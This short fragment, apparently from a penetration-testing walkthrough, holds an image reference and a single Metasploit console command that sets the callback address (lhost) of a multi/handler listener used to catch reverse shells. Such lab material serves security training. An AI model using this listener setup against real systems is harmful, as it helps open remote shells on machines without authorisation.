 msf6 exploit(multi/handler) > set lhost 192.168.58.133